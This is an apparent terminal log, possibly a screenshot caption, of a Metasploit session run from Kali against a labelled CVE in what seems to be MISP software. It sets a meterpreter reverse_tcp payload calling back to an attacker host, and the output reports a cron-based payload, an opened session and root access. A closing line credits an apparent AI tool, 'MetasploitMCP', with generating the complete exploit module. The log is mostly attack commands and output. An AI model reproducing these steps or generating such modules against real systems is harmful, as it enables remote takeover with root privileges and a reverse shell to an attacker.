 researcher@kali:~$ msfconsole -q -x "use auxiliary/scanner/misc/cve_2026_59310_check; set RHOSTS 192.168.1.50; run"
msf6 > use exploit/multi/misp/cve_2026_59310
msf6 exploit(multi/misp/cve_2026_59310) > set RHOSTS 192.168.1.50
RHOSTS => 192.168.1.50
msf6 exploit(multi/misp/cve_2026_59310) > set PAYLOAD linux/x86/meterpreter/reverse_tcp
msf6 exploit(multi/misp/cve_2026_59310) > set LHOST 192.168.1.100
msf6 exploit(multi/misp/cve_2026_59310) > exploit
[*] Sending syslog payload...
[*] Cron job added. Waiting for execution...
[*] Meterpreter session 1 opened (192.168.1.100:4444 -> 192.168.1.50:54321)
meterpreter > getuid
Server username: root
💡 MetasploitMCP generated a complete exploit module for the CVE.
researcher@kali:~$